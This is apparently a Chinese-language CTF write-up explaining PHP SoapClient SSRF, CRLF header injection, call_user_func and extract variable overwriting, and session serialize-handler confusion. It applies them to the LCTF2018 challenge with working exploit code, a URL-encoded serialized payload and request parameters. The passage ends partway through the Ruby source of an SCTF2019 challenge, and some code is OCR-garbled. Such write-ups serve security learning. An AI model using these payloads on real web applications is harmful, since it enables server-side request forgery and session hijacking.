
SOAP是webService三要素(SOAP、WSDL(WebServicesDescriptionLanguage)、UDDI(UniversalDescriptionDiscovery andIntegration))之一:WSDL 用来描述如何访问具体的接口, UDDI用来管理,分发,查询webService ,SOAP(简单对象访问协议)是连接或Web服务或客户端和Web服务之间的接口。其采用HTTP作为底层通讯协议,XML作为数据传送的格式。 SoapClient类可以创建soap数据报文,与wsdl接口进行交互。
第一个参数的意思是:控制是否是wsdl模式,如果为NULL,就是非wsdl模式.如果是非wsdl模式,反序列化的时候就会对options中的url进行远程soap请求,第二个参数的意思是:一个数组,里面是soap请求的一些参数和属性。
简单的用法
1 2 3 4 5 6 <?php $a = new SoapClient (null ,array (location'=>' http:$b = serialize ($a );echo $b ;$c = unserialize ($b );$c ->a ();
可以利用 SoapClient 类的 __call (当调用对象中不存在的方法会自动调用此方法)方法来进行 SSRF
二. CRLF Injection漏洞

首先要对HTTPheaders 和 HTTPbody 要有一些基本的了解,如图,它们之前用空行区分
CRLF是”回车+换行”(\r\n)的简称。在HTTP协议中,HTTPHeader与HTTPBody是用两个CRLF分隔的,浏览器就是根据这两个CRLF来取出HTTP内容并显示出来。所以,一旦我们能够控制HTTP消息头中的字符,注入一些恶意的换行,这样我们就能注入一些会话Cookie或者HTML代码,所以CRLFInjection又叫HTTPResponseSplitting,简称HRS。 简单来说 http请求遇到两个\r\n即%0d%0a,会将前半部分当做头部解析,而将剩下的部分当做体,当我们可以控制User-Agent的值时,头部可控,就可以注入crlf实现修改http请求包。
1 2 3 4 5 6 7 8 9 10 11 <?php $target = "http://localhost:2333" ;$options = array ( "location" => $target , "user_agent" => "mochazz\r\nCookie: PHPSESSID=123123\r\n" , "uri" => "demo" ); $attack = new SoapClient (null ,$options );$payload = serialize ($attack );unserialize ($payload )->ff (); ?>
得到如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 →/home nc - lvp 2333 listening on [any] 2333 connect to [127.0.0.1] from localhost [127.0.0.1] 42022 POST / HTTP/1.1 Host : localhost :2333Connection : Keep-AliveUser -Agent: mochazz Cookie : PHPSESSID= 123123 Content -Type : text/xml; charset=utf-8 SOAPAction : "demo#a" Content -Length : 365 <?x ml version="1.0" encoding="UTF-8" ?> <S0AP - ENV :Envelope xmlns: S0AP - ENV = "http:/ /schemas . xmlsoap . org/ soap/envelope/" xmlns: ns1="demo" xmIns :xsd="http:/ /www .w3.org/ 2001/XMLSchema" SOAP -ENC ="http://schemas .xmlsoap .or g/soap/ encoding/" SOAP - ENV :encodingStyle="http://schemas .xmlsoap.og/ soap/ encoding/" ><S0AP - ENV : Body ><ns1 :a/></S0AP - ENV : Body ></S0AP ENV: Envelope>
三. call_user_func
call_user_func函数中的参数可以是一个数组,数组中第一个元素为类名,第二个元素为类方法。
先传入extract(),将$b覆盖成回调函数,这样题目中的 call_user_func($b,$a) 就可以变成 call_user_func(‘call_user_func’,array(‘SoapClient’,’welcome_to_the_lctf2018’)) ,即调用 SoapClient 类不存在的 welcome_to_the_lctf2018 方法,从而触发 __call 方法发起 soap 请求进行 SSRF 。
四. PHPsession 反序列化
Directive
含义
session.save_handler
session保存形式。默认为files
session.save_path
session保存路径。
session.serialize_handler
session序列化存储所用处理器。默认为php。

session.upload_progress.cleanup
一旦读取了所有POST数据,立即清除进度信息。默认开启
session.upload_progress.enabled
将上传文件的进度信息存在session中。默认开启。
我们先通过一个样例代码,看看3种不同的 session 序列化处理器处理 session 的情况。
1 2 3 4 <?php session_start ();$_SESSION ['name' ] = 'mochazz' ;?>
当 session.serialize_handler=php 时,session文件内容为: name|s:7:"mochazz";
当 session.serialize_handler=php_serialize 时,session文件为: a:1:{s:4:"name";s:7:"mochazz";}
当 session.serialize_handler=php_binary 时,session文件内容为: 二进制字符names:7:"mochazz";
而当session反序列化和序列化时候使用不同引擎的时候,即可触发漏洞
php引擎会以|作为作为key和value的分隔符,我们在传入内容的时候,比如传入
1 $_SESSION [‘name ’] = ‘|username‘
那么使用php_serialize引擎时可以得到序列化内容
1 a :1 :{s:4 :”name”;s:4 :”|username”;}
然后用php引擎反序列化时,|被当做分隔符,于是
被当作key
被当做vaule进行反序列化
于是,我们只要传入
1 $_SESSION [‘name ’] = |序列化内容
即可触发漏洞

知识点就讲到这里,接下去来分析一下题目

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php highlight_file (__FILE__ );$b = 'implode' ;call_user_func ($_GET ['f' ], $_POST ); session_start ();if (isset ($_GET ['name' ])) { $_SESSION ['name' ] = $_GET ['name' ]; } var_dump ($_SESSION );$a = array (reset ($_SESSION ), 'welcome_to_the_lctf2018' );call_user_func ($b , $a );?> array (0 ) { }only localhost can get flag!session_start (); echo 'only localhost can get flag!' ;$flag = 'LCTF{*************************}' ;if ($_SERVER ["REMOTE_ADDR" ]==="127.0.0.1" ){ $_SESSION ['flag' ] = $flag ; } only localhost can get flag!
分析下代码,flag.php 文件中告诉我们,只有 127.0.0.1 请求该页面才能得到 flag ,所以这明显又是考察 SSRF 漏洞,这里我们便可以利用 SoapClient 类的 __call 方法来进行 SSRF
第一步:由于 PHP 中的原生 SoapClient 类存在 CRLF 漏洞,所以我们可以伪造任意 header ,构造 SoapClient 类,并用php_serialize引擎进行序列化,存入session
PHP 7 中 session_start () 函数可以接收一个数组作为参数,可以覆盖 php.ini 中 session 的配置项。这个特性也引入了一个新的 php.ini 设置(session.lazy_write)
我们可以利用回调函数,通过给f传参,值为session_start,然后post提交 array('serialize_handler'=>'php_serialize')
即达到session_start(array(‘serialize_handler’ => ‘php_serialize’)) ,将会根据php7特性设置session.serialize_handler=php_serialize。而又因为session是可控的,可以通过传入name值,任意伪造。这里就想到name传入的是序列化值了,序列化exp
1 2 3 4 5 6 7 8 9 10 <?php $target ='http://127.0.0.1/flag.php' ;$b = new SoapClient (null ,array ('location' => $target , 'user_agent' => "npfs\r\nCookie:PHPSESSID=123456\r\n" , 'uri' => "http://127.0.0.1/" )); $se = serialize ($b );echo "|" .urlencode ($se );
执行脚本得到
1 |O%3 A10 %3 A%22 SoapClient%22 %3 A4 %3 A%7 Bs%3 A3 %3 A%22 uri%22 %3 Bs%3 A17 %3 A%22 http%3 A%2 F%2 F127.0 .0.1 %2 F%22 %3 Bs%3 A8 %3 A%22 location%22 %3 Bs%3 A25 %3 A%22 http%3 A%2 F%2 F127.0 .0.1 %2 Fflag.php%22 %3 Bs%3 A11 %3 A%22 _user_agent%22 %3 Bs%3 A31 %3 A%22 npfs%0 D%0 ACookie%3 APHPSESSID%3 D123456 %0 D%0 A%22 %3 Bs%3 A13 %3 A%22 _soap_version%22 %3 Bi%3 A1 %3 B%7 D

第二步:通过变量覆盖,调用SoapClient类,从而触发__call 方法

传值f=extract&name=SoapClient POST:b=call_user_func. 这样 call_user_func($b,$a)就变成call_user_func(‘call_user_func’,array(‘SoapClient’,’welcome_to_the_lctf2018’)) ,即调用 SoapClient 类不存在的 welcome_to_the_lctf2018 方法,从而触发 __call 方法发起 soap 请求进行 SSRF 。

第三步:将PHPSESSID改为我们在SoapClient类里设置的123456即可得到flag
总的流程如下,图来源于网络PHP反序列化入门之session反序列化
[SCTF2019]Flag Shop 知识点:Ruby/erb模板注入
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 require 'sinatra' require 'sinatra/cookies' require 'sinatra/json' require 'jwt' require 'securerandom' require 'erb' set :public_folder , File .dirname(__FILE__ ) + '/static' FLAGPRICE = 1000000000000000000000000000 ENV ["SECRET" ] = SecureRandom .hex(64 )configure do enable :logging file = File .new(File .dirname(__FILE__ ) + '/../log/http.log' ,"a+" ) file.sync = true use Rack : :CommonLogger , file end get "/" do redirect '/shop' , 302 end get "/filebak" do content_type :text erb IO .binread __FILE__ end get "/api/auth" do payload = { uid: SecureRandom .uuid , jkl: 20 } auth = JWT .encode payload,ENV ["SECRET" ] , 'HS256' cookies[:auth ] = auth end get "/api/info" do islogin auth = JWT .decode cookies[:auth ],ENV ["SECRET" ] , true , { algorithm: 'HS256' } json({uid: auth[0 ]["uid" ],jkl: auth[0 ]["jkl" ]}) end get "/shop" do erb :shop end get "/work" do 